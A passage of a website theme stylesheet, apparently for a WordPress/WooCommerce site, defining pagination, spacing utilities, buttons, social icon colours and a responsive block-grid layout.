  text-decoration: none;
  border: none;
  margin-right: 10px;
  border: 2px solid #E9E9EE;
}

.pager .paginations a:hover {
  color: #fc3c3c;
  -webkit-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.2);
  border-color: #fc3c3c;
}

.pager .paginations a.active {
  background: #fc3c3c;
  border-color: #fc3c3c;
  color: #fff;
}

.pager .paginations span.page-item {
  padding-right: 5px;
  letter-spacing: 1px;
}

.woocommerce .pager .pages > * {
  border: 1px solid #E9E9EE;
  font-weight: 600;
  display: inline-block;
  width: 36px;
  height: 36px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  line-height: 36px;
  text-align: center;
  margin-right: 10px;
  font-size: 14px;
  color: #888888;
}

.woocommerce .pager .pages > *:last-child {
  margin-right: 0;
}

.woocommerce .pager .pages > *:hover {
  color: #242424;
  border-color: #242424;
  text-decoration: -moz-anchor-decoration;
}

.woocommerce .pager .pages span {
  color: #242424;
  text-decoration: -moz-anchor-decoration;
  border-color: #242424;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.margin-1 {
  margin-top: -60px;
}

@media (max-width: 1024.98px) {
  .margin-1 {
    margin-top: 30px;
  }
}

.no-margin {
  margin: 0 !important;
}

.margin-bottom-0 {
  margin-bottom: 0 !important;
}

.margin-bottom-10 {
  margin-bottom: 10px !important;
}

.margin-bottom-20 {
  margin-bottom: 20px !important;
}

.margin-bottom-30 {
  margin-bottom: 30px !important;
}

.margin-bottom-40 {
  margin-bottom: 40px !important;
}

.margin-bottom-50 {
  margin-bottom: 50px !important;
}

.margin-bottom-60 {
  margin-bottom: 60px !important;
}

.margin-bottom-70 {
  margin-bottom: 70px !important;
}

.margin-bottom-80 {
  margin-bottom: 80px !important;
}

.margin-bottom-90 {
  margin-bottom: 90px !important;
}

.margin-bottom-100 {
  margin-bottom: 100px !important;
}

.margin-top-0 {
  margin-top: 0 !important;
}

.margin-top-10 {
  margin-top: 10px !important;
}

.margin-top-20 {
  margin-top: 20px !important;
}

.margin-top-30 {
  margin-top: 30px !important;
}

.margin-top-40 {
  margin-top: 40px !important;
}

.margin-top-50 {
  margin-top: 50px !important;
}

.margin-top-60 {
  margin-top: 60px !important;
}

.margin-top-70 {
  margin-top: 70px !important;
}

.margin-top-80 {
  margin-top: 80px !important;
}

.margin-top-90 {
  margin-top: 90px !important;
}

.margin-top-100 {
  margin-top: 100px !important;
}

.margin-right-0 {
  margin-right: 0 !important;
}

.margin-right-10 {
  margin-right: 10px !important;
}

.margin-right-20 {
  margin-right: 20px !important;
}

.margin-right-30 {
  margin-right: 30px !important;
}

.margin-right-40 {
  margin-right: 40px !important;
}

.margin-right-50 {
  margin-right: 50px !important;
}

.margin-right-60 {
  margin-right: 60px !important;
}

.margin-right-70 {
  margin-right: 70px !important;
}

.margin-right-80 {
  margin-right: 80px !important;
}

.margin-right-90 {
  margin-right: 90px !important;
}

.margin-right-100 {
  margin-right: 100px !important;
}

.margin-left-0 {
  margin-left: 0 !important;
}

.margin-left-10 {
  margin-left: 10px !important;
}

.margin-left-20 {
  margin-left: 20px !important;
}

.margin-left-30 {
  margin-left: 30px !important;
}

.margin-left-40 {
  margin-left: 40px !important;
}

.margin-left-50 {
  margin-left: 50px !important;
}

.margin-left-60 {
  margin-left: 60px !important;
}

.margin-left-70 {
  margin-left: 70px !important;
}

.margin-left-80 {
  margin-left: 80px !important;
}

.margin-left-90 {
  margin-left: 90px !important;
}

.margin-left-100 {
  margin-left: 100px !important;
}

.padding-bottom-10 {
  padding-bottom: 10px !important;
}

.padding-bottom-20 {
  padding-bottom: 20px !important;
}

.padding-bottom-30 {
  padding-bottom: 30px !important;
}

.padding-bottom-40 {
  padding-bottom: 40px !important;
}

.padding-bottom-50 {
  padding-bottom: 50px !important;
}

.padding-bottom-60 {
  padding-bottom: 60px !important;
}

.padding-bottom-70 {
  padding-bottom: 70px !important;
}

.padding-bottom-80 {
  padding-bottom: 80px !important;
}

.padding-bottom-90 {
  padding-bottom: 90px !important;
}

.padding-bottom-100 {
  padding-bottom: 100px !important;
}

.padding-top-10 {
  padding-top: 10px !important;
}

.padding-top-20 {
  padding-top: 20px !important;
}

.padding-top-30 {
  padding-top: 30px !important;
}

.padding-top-40 {
  padding-top: 40px !important;
}

.padding-top-50 {
  padding-top: 50px !important;
}

.padding-top-60 {
  padding-top: 60px !important;
}

.padding-top-70 {
  padding-top: 70px !important;
}

.padding-top-80 {
  padding-top: 80px !important;
}

.padding-top-90 {
  padding-top: 90px !important;
}

.padding-top-100 {
  padding-top: 100px !important;
}

.padding-50 {
  padding: 50px !important;
}

@media (max-width: 1024.98px) {
  .padding-50 {
    padding: 30px !important;
  }
}

.padding-40 {
  padding: 40px !important;
}

.padding-30 {
  padding: 30px !important;
}

.padding-20 {
  padding: 20px !important;
}

.padding-responsive {
  padding: 30px 120px;
}

@media (max-width: 1024.98px) {
  .padding-responsive {
    padding: 30px;
  }
}

.special-margin-top {
  margin-top: -100px;
}

@media (max-width: 1024.98px) {
  .special-margin-top {
    margin-top: 30px;
  }
}

.special-margin-top-2 {
  margin-top: -120px;
}

@media (max-width: 1024.98px) {
  .special-margin-top-2 {
    margin-top: 10px;
    margin-bottom: 30px;
  }
}

.float-left {
  float: left;
}

.float-right {
  float: right;
}

.no-bg {
  background: transparent !important;
}

.bg-theme {
  background: #fc3c3c !important;
}

.bg-theme-2 {
  background: #fc3c3c !important;
}

.bg-dark {
  background: #222 !important;
}

.bg-white {
  background: #fff !important;
}

.bg-center {
  background-position: center center !important;
  background-repeat: no-repeat;
}

.bg-left {
  background-position: center left !important;
}

.bg-left > .vc_column-inner {
  background-position: center left !important;
}

.bg-right {
  background-position: center right !important;
}

.bg-right > .vc_column-inner {
  background-position: center right !important;
}

.vc_wpb_row_inner.bg-bottom {
  background-position: bottom center !important;
  background-repeat: no-repeat !important;
}

.no-border {
  border: none !important;
}

.radius-1x {
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
}

.radius-2x {
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
}

.radius-5x {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}

.border-1 {
  border: 1px solid #E9E9EE !important;
}

.border-2 {
  border: 2px solid #E9E9EE;
}

.border-3 {
  border: 3px solid #E9E9EE;
}

.border-4 {
  border: 4px solid #E9E9EE;
}

.border-5 {
  border: 5px solid #E9E9EE;
}

.hidden {
  display: none !important;
}

.over-hidden {
  overflow: hidden;
}

.pstatic {
  position: static !important;
}

.prelative {
  position: relative !important;
}

.text-white {
  color: #fff !important;
}

.text-white * {
  color: #fff !important;
}

.text-black {
  color: #11161F;
}

.text-theme {
  color: #fc3c3c !important;
}

.hover-color-theme a:hover {
  color: #fc3c3c !important;
}

.hover-color-theme-2 a:hover {
  color: #fc3c3c !important;
}

.text-medium {
  font-size: 18px;
  font-weight: 600;
  font-family: "Barlow", sans-serif;
}

.text-underline {
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, #000000 3px, rgba(0, 0, 0, 0) 0%);
  background-size: 1px 5px;
  background-repeat: repeat-x;
  background-position: bottom;
  text-decoration: none;
  padding-bottom: 2px;
}

.letter-spacing-1 {
  letter-spacing: -1px !important;
}

.letter-spacing-2 {
  letter-spacing: -2px !important;
}

.btn-theme, .btn, .btn-white, .btn-theme-2, .btn-theme-2 input[type*="submit"], .btn-black, input[type*="submit"]:not(.fa):not(.btn-theme), #tribe-events .tribe-events-button, .tribe-events-button, .load_more_jobs {
  font-size: 14px;
  background: #fc3c3c;
  color: #fff;
  font-weight: 600;
  padding: 20px 35px;
  line-height: 20px;
  position: relative;
  z-index: 9;
  border-radius: 4px;
  display: inline-block;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  text-transform: uppercase;
  border: none;
  letter-spacing: 3px;
  font-family: "Barlow", sans-serif;
}

@media (max-width: 1024.98px) {
  .btn-theme, .btn, .btn-white, .btn-theme-2, .btn-theme-2 input[type*="submit"], .btn-black, input[type*="submit"]:not(.fa):not(.btn-theme), #tribe-events .tribe-events-button, .tribe-events-button, .load_more_jobs {
    padding: 16px 25px;
  }
}

@media (max-width: 767.98px) {
  .btn-theme, .btn, .btn-white, .btn-theme-2, .btn-theme-2 input[type*="submit"], .btn-black, input[type*="submit"]:not(.fa):not(.btn-theme), #tribe-events .tribe-events-button, .tribe-events-button, .load_more_jobs {
    padding: 14px 20px;
  }
}

.btn-theme span, .btn-theme strong, .btn span, .btn strong, .btn-white span, .btn-white strong, .btn-theme-2 span, .btn-theme-2 strong, .btn-theme-2 input[type*="submit"] span, .btn-theme-2 input[type*="submit"] strong, .btn-black span, .btn-black strong, input[type*="submit"]:not(.fa):not(.btn-theme) span, input[type*="submit"]:not(.fa):not(.btn-theme) strong, #tribe-events .tribe-events-button span, #tribe-events .tribe-events-button strong, .tribe-events-button span, .tribe-events-button strong, .load_more_jobs span, .load_more_jobs strong {
  position: relative;
  display: inline-block;
  padding-right: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.btn-theme span:after, .btn-theme strong:after, .btn span:after, .btn strong:after, .btn-white span:after, .btn-white strong:after, .btn-theme-2 span:after, .btn-theme-2 strong:after, .btn-theme-2 input[type*="submit"] span:after, .btn-theme-2 input[type*="submit"] strong:after, .btn-black span:after, .btn-black strong:after, input[type*="submit"]:not(.fa):not(.btn-theme) span:after, input[type*="submit"]:not(.fa):not(.btn-theme) strong:after, #tribe-events .tribe-events-button span:after, #tribe-events .tribe-events-button strong:after, .tribe-events-button span:after, .tribe-events-button strong:after, .load_more_jobs span:after, .load_more_jobs strong:after {
  content: '\f11b';
  font-family: "Flaticon";
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  font-size: 10px;
}

.btn-theme:hover, .btn:hover, .btn-white:hover, .btn-theme-2:hover, .btn-theme-2 input[type*="submit"]:hover, .btn-black:hover, input[type*="submit"]:not(.fa):not(.btn-theme):hover, #tribe-events .tribe-events-button:hover, .tribe-events-button:hover, .load_more_jobs:hover {
  -webkit-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.2);
  color: #fff;
}

.btn-theme:hover span, .btn-theme:hover strong, .btn:hover span, .btn:hover strong, .btn-white:hover span, .btn-white:hover strong, .btn-theme-2:hover span, .btn-theme-2:hover strong, .btn-theme-2 input[type*="submit"]:hover span, .btn-theme-2 input[type*="submit"]:hover strong, .btn-black:hover span, .btn-black:hover strong, input[type*="submit"]:not(.fa):not(.btn-theme):hover span, input[type*="submit"]:not(.fa):not(.btn-theme):hover strong, #tribe-events .tribe-events-button:hover span, #tribe-events .tribe-events-button:hover strong, .tribe-events-button:hover span, .tribe-events-button:hover strong, .load_more_jobs:hover span, .load_more_jobs:hover strong {
  padding-right: 20px;
}

.btn-theme:hover span:after, .btn-theme:hover strong:after, .btn:hover span:after, .btn:hover strong:after, .btn-white:hover span:after, .btn-white:hover strong:after, .btn-theme-2:hover span:after, .btn-theme-2:hover strong:after, .btn-theme-2 input[type*="submit"]:hover span:after, .btn-theme-2 input[type*="submit"]:hover strong:after, .btn-black:hover span:after, .btn-black:hover strong:after, input[type*="submit"]:not(.fa):not(.btn-theme):hover span:after, input[type*="submit"]:not(.fa):not(.btn-theme):hover strong:after, #tribe-events .tribe-events-button:hover span:after, #tribe-events .tribe-events-button:hover strong:after, .tribe-events-button:hover span:after, .tribe-events-button:hover strong:after, .load_more_jobs:hover span:after, .load_more_jobs:hover strong:after {
  opacity: 1;
}

.app-button .elementor-button-link {
  text-align: left;
  -webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05);
}

.app-button .elementor-button-link .elementor-button-icon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.app-button .elementor-button-link .elementor-button-icon i {
  font-size: 24px;
}

.app-button .elementor-button-link .elementor-button-text {
  text-align: left;
  font-family: "Barlow", sans-serif;
  letter-spacing: 4px;
}

.btn-gray-icon {
  background: #F0F3F6;
  color: #797F89;
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 1px;
  padding: 5px 18px;
  border-radius: 4px;
  display: inline-block;
}

.btn-gray-icon i {
  margin-right: 5px;
}

.btn-gray-icon:hover {
  background: #fc3c3c;
  color: #fff;
}

.btn-gray-icon.bg-theme {
  background: #fc3c3c;
  color: #fff;
}

.btn-theme-2 {
  background: #fc3c3c;
  color: #fff;
}

.btn-theme-2:hover {
  color: #fff;
}

.btn-black {
  background: #11161F;
}

.btn-black:hover {
  color: #fff;
}

.btn-black:hover input[type='submit'] {
  color: #11161F !important;
}

.btn-slider {
  position: relative;
}

.btn-slider:after {
  content: '';
  width: 13px;
  height: 13px;
  background: #11161F;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.btn-slider span {
  position: relative;
  z-index: 11;
}

.btn-slider:hover {
  color: #fff !important;
}

.btn-slider:hover:after {
  width: 100%;
  height: 100%;
}

.btn:after, input[type*="submit"]:not(.fa):not(.btn-theme):not(.wpcf7-submit):after {
  content: '';
  width: 13px;
  height: 13px;
  background: #fc3c3c;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.btn:hover, input[type*="submit"]:not(.fa):not(.btn-theme):not(.wpcf7-submit):hover {
  color: #fff;
}

.btn:hover:after, input[type*="submit"]:not(.fa):not(.btn-theme):not(.wpcf7-submit):hover:after {
  height: 100%;
  width: 100%;
}

#tribe-events .tribe-events-button, .tribe-events-button {
  padding: 18px 30px;
  text-transform: none;
  letter-spacing: 0;
  border-radius: 0;
}

#tribe-events .tribe-events-button:hover, .tribe-events-button:hover {
  background: #fc3c3c;
}

.btn-small, .btn-size-small {
  font-size: 11px;
  padding: 10px 18px;
}

.btn-small:after, .btn-size-small:after {
  width: 10px;
  height: 10px;
}

.btn-small-arrow {
  padding: 2px 38px 2px 20px;
  line-height: 30px;
  font-size: 12px;
  position: relative;
}

.btn-small-arrow:before {
  content: '\f061';
  color: #fff;
  font-family: 'FontAwesome';
  position: absolute;
  line-height: 1;
  top: 11px;
  font-size: 10px;
  right: 20px;
  z-index: 9;
  font-weight: 700;
}

.btn-inline {
  font-size: 12px;
  text-transform: uppercase;
  color: #fc3c3c;
  position: relative;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  font-weight: 600;
  letter-spacing: 2px;
}

.btn-inline:hover {
  color: #11161F;
  text-decoration: underline;
}

.btn-white {
  background: #fff;
  color: #11161F;
  border-color: #fff;
}

.btn-white:hover, .btn-white:focus, .btn-white:active {
  background: #fff;
  color: #11161F;
}

.btn-fw {
  width: 100%;
}

.width-600 {
  max-width: 600px;
  margin: 0 auto !important;
}

.width-700 {
  max-width: 700px;
  margin: 0 auto !important;
}

.width-800 {
  max-width: 800px;
  margin: 0 auto !important;
}

.width-900 {
  max-width: 900px;
  margin: 0 auto !important;
}

.width-950 {
  max-width: 950px;
  margin: 0 auto !important;
}

.width-1000 {
  max-width: 1000px;
  margin: 0 auto !important;
}

.elementor-section.elementor-section-boxed.width-1370 > .elementor-container {
  max-width: 1370px;
  margin: 0 auto;
}

.alert {
  position: relative;
}

.alert.alert_info {
  background: #EEF1F6;
}

.alert .alert_icon {
  display: inline-block;
  float: left;
  margin-right: 10px;
}

.alert .close {
  position: absolute;
  top: 20px;
  right: 15px;
  font-size: 16px;
}

.alert .alert_wrapper {
  padding: 0 30px;
}

.pagination {
  width: 100%;
  margin: 0;
}

.pagination .pager {
  margin: 15px 0 30px;
}

.pagination .pager_wrapper {
  border: none;
}

.max-width-600 {
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}

.max-width-500 {
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
}

.list-socials {
  text-align: center;
}

.list-socials a {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  float: left;
  margin-right: 25px;
}

.list-socials a:last-child {
  margin-right: 0;
}

.list-socials a i {
  font-size: 17px;
  color: #9E9E9E;
}

.list-socials.white a:hover i {
  color: #fff;
}

.socials {
  display: inline-block;
  text-align: left;
  width: 100%;
}

.socials a {
  color: #E9E9EE;
  text-decoration: none;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  margin-right: 12px;
  font-size: 14px;
}

.socials a:last-child {
  margin-right: 0;
}

.socials a:hover, .socials a:focus, .socials a:active {
  opacity: 0.7;
  filter: alpha(opacity=70);
}

.socials a i {
  color: #fff;
  width: 32px;
  height: 32px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  display: inline-block;
  text-align: center;
  line-height: 32px;
  font-size: 14px;
  background: #fc3c3c;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  border: 1px solid rgba(0, 0, 0, 0.06);
}

.socials a i.fa-facebook-square, .socials a i.fa-facebook {
  background: #3b5998;
}

.socials a i.fa-twitter, .socials a i.fa-twitter-square {
  background: #4099ff;
}

.socials a i.fa-skype {
  background: #12a5f4;
}

.socials a i.fa-dribbble {
  background: #ea4c89;
}

.socials a i.fa-linkedin-square, .socials a i.fa-linkedin {
  background: #0e76a8;
}

.socials a i.fa-apple {
  background: #f2f2f2;
}

.socials a i.fa-pinterest {
  background: #c92228;
}

.socials a i.fa-google-plus-square, .socials a i.fa-google-plus {
  background: #d34836;
}

.socials a i.fa-youtube-square, .socials a i.fa-youtube {
  background: #c4302b;
}

.socials a i.fa-vimeo-square, .socials a i.fa-vimeo {
  background: #4ebbff;
}

.socials a i.fa-tumblr-square, .socials a i.fa-tumblr {
  background: #35465c;
}

.socials a i.fa-xing-square, .socials a i.fa-xing {
  background: #126567;
}

.socials a i.fa-instagram {
  background: #e8e2d9;
}

.socials-2 {
  display: inline-block;
  text-align: left;
  width: 100%;
}

.socials-2 li a {
  color: #818181;
  text-decoration: none;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  margin: 0 5px;
  font-size: 14px;
}

.socials-2 li a i {
  color: #818181;
  display: inline-block;
  text-align: center;
  font-size: 14px;
}

.socials-2 li a i:hover {
  color: #fc3c3c;
}

.socials-2 li a i.fa-facebook-square:hover, .socials-2 li a i.fa-facebook:hover {
  color: #3b5998;
}

.socials-2 li a i.fa-twitter:hover, .socials-2 li a i.fa-twitter-square:hover {
  color: #4099ff;
}

.socials-2 li a i.fa-skype:hover {
  color: #12a5f4;
}

.socials-2 li a i.fa-dribbble:hover {
  color: #ea4c89;
}

.socials-2 li a i.fa-linkedin-square:hover, .socials-2 li a i.fa-linkedin:hover {
  color: #0e76a8;
}

.socials-2 li a i.fa-apple:hover {
  color: #f2f2f2;
}

.socials-2 li a i.fa-pinterest:hover {
  color: #c92228;
}

.socials-2 li a i.fa-google-plus-square:hover, .socials-2 li a i.fa-google-plus:hover {
  color: #d34836;
}

.socials-2 li a i.fa-youtube-square:hover, .socials-2 li a i.fa-youtube:hover {
  color: #c4302b;
}

.socials-2 li a i.fa-vimeo-square:hover, .socials-2 li a i.fa-vimeo:hover {
  color: #4ebbff;
}

.socials-2 li a i.fa-tumblr-square:hover, .socials-2 li a i.fa-tumblr:hover {
  color: #35465c;
}

.socials-2 li a i.fa-xing-square:hover, .socials-2 li a i.fa-xing:hover {
  color: #126567;
}

.socials-2 li a i.fa-instagram:hover {
  color: #8F49C5;
}

.fa-stack {
  width: 2.4em !important;
  height: 2.4em !important;
  line-height: 2.4em;
}

.fa-1x {
  font-size: 1.5em !important;
}

.tabs-list {
  text-align: center;
  margin-bottom: 10px;
}

.tabs-list ul.nav-tabs {
  display: inline-block;
  width: auto;
  float: none;
}

.tabs-list ul.nav-tabs > li {
  margin-bottom: 10px;
}

.pieChart {
  position: relative;
}

.pieChart .pie-label {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -5px;
  text-align: center;
  z-index: 1;
  font-weight: 600;
  display: block;
  width: 100%;
  line-height: 1;
}

#gallery-1 img {
  border: none !important;
}

.alert-danger {
  color: #fff;
  background: #fc3c3c;
}

.desc-slider a {
  color: #fc3c3c;
}

.desc-slider a:hover {
  text-decoration: underline;
}

.text-line-bottom {
  position: relative;
}

.text-line-bottom:after {
  content: '';
  width: 100%;
  height: 1px;
  background: #fff;
  position: absolute;
  bottom: 10px;
  left: 0;
  z-index: 1;
}

@media (max-width: 1024.98px) {
  .text-line-bottom:after {
    display: none;
  }
}

.text-line-bottom:before {
  content: '';
  width: 100%;
  height: 1px;
  background: #fff;
  position: absolute;
  bottom: 6px;
  left: 0;
  z-index: 1;
}

@media (max-width: 1024.98px) {
  .text-line-bottom:before {
    display: none;
  }
}

.text-line-bottom.v2:after {
  bottom: 16px;
}

.text-line-bottom.v2:before {
  bottom: 12px;
}

form.post-password-form input[type*="submit"] {
  line-height: 50px !important;
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

form.post-password-form input[type*="submit"]:hover {
  cursor: pointer;
}

/*------------------------------------------------------------------*\	
				3 - GRID STYLE																										
\*------------------------------------------------------------------*/
/* #Block grid
--------------------------------------------------------------- */
.item-columns {
  padding: 0 15px;
}

[class*="block-grid-"] {
  display: block;
  margin: 0 -15px;
  padding: 0;
}

[class*="block-grid-"]:before, [class*="block-grid-"]:after {
  display: table;
  content: " ";
}

[class*="block-grid-"]:after {
  clear: both;
}

[class*="block-grid-"] > div {
  display: block;
  float: left;
  height: auto;
  padding: 0 15px;
  width: 100%;
}

[class*="block-grid-"] > div:after {
  display: block;
}

@media (min-width: 280px) {
  .xx-block-grid-1 > div {
    width: 100%;
  }
  .xx-block-grid-1 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-1 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-1 > div:nth-of-type(1n+1) {
    clear: both;
  }
  .xx-block-grid-1 > div:nth-of-type(1n+1):after {
    display: none;
  }
  .xx-block-grid-1 > div:nth-last-child(-n+1):before {
    content: none;
  }
  .xx-block-grid-2 > div {
    width: 50%;
  }
  .xx-block-grid-2 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-2 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-2 > div:nth-of-type(2n+1) {
    clear: both;
  }
  .xx-block-grid-2 > div:nth-of-type(2n+1):after {
    display: none;
  }
  .xx-block-grid-2 > div:nth-last-child(-n+2):before {
    content: none;
  }
  .xx-block-grid-3 > div {
    width: 33.33333%;
  }
  .xx-block-grid-3 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-3 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-3 > div:nth-of-type(3n+1) {
    clear: both;
  }
  .xx-block-grid-3 > div:nth-of-type(3n+1):after {
    display: none;
  }
  .xx-block-grid-3 > div:nth-last-child(-n+3):before {
    content: none;
  }
  .xx-block-grid-4 > div {
    width: 25%;
  }
  .xx-block-grid-4 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-4 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-4 > div:nth-of-type(4n+1) {
    clear: both;
  }
  .xx-block-grid-4 > div:nth-of-type(4n+1):after {
    display: none;
  }
  .xx-block-grid-4 > div:nth-last-child(-n+4):before {
    content: none;
  }
  .xx-block-grid-5 > div {
    width: 20%;
  }
  .xx-block-grid-5 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-5 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-5 > div:nth-of-type(5n+1) {
    clear: both;
  }
  .xx-block-grid-5 > div:nth-of-type(5n+1):after {
    display: none;
  }
  .xx-block-grid-5 > div:nth-last-child(-n+5):before {
    content: none;
  }
  .xx-block-grid-6 > div {
    width: 16.66667%;
  }
  .xx-block-grid-6 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-6 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-6 > div:nth-of-type(6n+1) {
    clear: both;
  }
  .xx-block-grid-6 > div:nth-of-type(6n+1):after {
    display: none;
  }
  .xx-block-grid-6 > div:nth-last-child(-n+6):before {
    content: none;
  }
  .xx-block-grid-7 > div {
    width: 14.28571%;
  }
  .xx-block-grid-7 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-7 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-7 > div:nth-of-type(7n+1) {
    clear: both;
  }
  .xx-block-grid-7 > div:nth-of-type(7n+1):after {
    display: none;
  }
  .xx-block-grid-7 > div:nth-last-child(-n+7):before {
    content: none;
  }
  .xx-block-grid-8 > div {
    width: 12.5%;
  }
  .xx-block-grid-8 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-8 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-8 > div:nth-of-type(8n+1) {
    clear: both;
  }
  .xx-block-grid-8 > div:nth-of-type(8n+1):after {
    display: none;
  }
  .xx-block-grid-8 > div:nth-last-child(-n+8):before {
    content: none;
  }
  .xx-block-grid-9 > div {
    width: 11.11111%;
  }
  .xx-block-grid-9 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-9 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-9 > div:nth-of-type(9n+1) {
    clear: both;
  }
  .xx-block-grid-9 > div:nth-of-type(9n+1):after {
    display: none;
  }
  .xx-block-grid-9 > div:nth-last-child(-n+9):before {
    content: none;
  }
  .xx-block-grid-10 > div {
    width: 10%;
  }
  .xx-block-grid-10 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-10 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-10 > div:nth-of-type(10n+1) {
    clear: both;
  }
  .xx-block-grid-10 > div:nth-of-type(10n+1):after {
    display: none;
  }
  .xx-block-grid-10 > div:nth-last-child(-n+10):before {
    content: none;
  }
  .xx-block-grid-11 > div {
    width: 9.09091%;
  }
  .xx-block-grid-11 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-11 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-11 > div:nth-of-type(11n+1) {
    clear: both;
  }
  .xx-block-grid-11 > div:nth-of-type(11n+1):after {
    display: none;
  }
  .xx-block-grid-11 > div:nth-last-child(-n+11):before {
    content: none;
  }
  .xx-block-grid-12 > div {
    width: 8.33333%;
  }
  .xx-block-grid-12 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-12 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-12 > div:nth-of-type(12n+1) {
    clear: both;
  }
  .xx-block-grid-12 > div:nth-of-type(12n+1):after {
    display: none;
  }
  .xx-block-grid-12 > div:nth-last-child(-n+12):before {
    content: none;
  }
}

@media (min-width: 580px) {
  .xs-block-grid-1 > div {
    width: 100%;
  }
  .xs-block-grid-1 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-1 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-1 > div:nth-of-type(1n+1) {
    clear: both;
  }
  .xs-block-grid-1 > div:nth-of-type(1n+1):after {
    display: none;
  }
  .xs-block-grid-1 > div:nth-last-child(-n+1):before {
    content: none;
  }
  .xs-block-grid-2 > div {
    width: 50%;
  }
  .xs-block-grid-2 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-2 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-2 > div:nth-of-type(2n+1) {
    clear: both;
  }
  .xs-block-grid-2 > div:nth-of-type(2n+1):after {
    display: none;
  }
  .xs-block-grid-2 > div:nth-last-child(-n+2):before {
    content: none;
  }
  .xs-block-grid-3 > div {
    width: 33.33333%;
  }
  .xs-block-grid-3 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-3 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-3 > div:nth-of-type(3n+1) {
    clear: both;
  }
  .xs-block-grid-3 > div:nth-of-type(3n+1):after {
    display: none;
  }
  .xs-block-grid-3 > div:nth-last-child(-n+3):before {
    content: none;
  }
  .xs-block-grid-4 > div {
    width: 25%;
  }
  .xs-block-grid-4 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-4 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-4 > div:nth-of-type(4n+1) {
    clear: both;
  }
  .xs-block-grid-4 > div:nth-of-type(4n+1):after {
    display: none;
  }
  .xs-block-grid-4 > div:nth-last-child(-n+4):before {
    content: none;
  }
